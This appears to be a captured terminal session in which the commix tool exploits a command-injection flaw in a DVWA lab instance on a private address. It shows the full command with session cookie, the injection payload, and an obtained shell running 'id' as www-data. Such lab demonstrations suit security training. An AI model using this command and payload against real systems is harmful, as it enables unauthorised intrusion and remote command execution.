 root@itai:~# commix -u http://192.168.1.23/dvwa/vulnerabilities/exec/ --cookie="security=low; PHPSESSI
D=2r9avccki91i3uq2eqlud8sg08" --data="ip=127.0.0.1&Submit=Submit"
v2.7-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2018 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[!] Warning: Heuristics have failed to identify target application.
[*] A previously stored session has been held against that host.
[?] Do you want to resume to the (results-based) classic command injection point? [Y/n] >
[+] The POST parameter 'ip' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo GBJKZH$((74+92))$(echo GBJKZH)GBJKZH
[?] Do you want a Pseudo-Terminal shell? [Y/n] >
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
commix(os_shell) >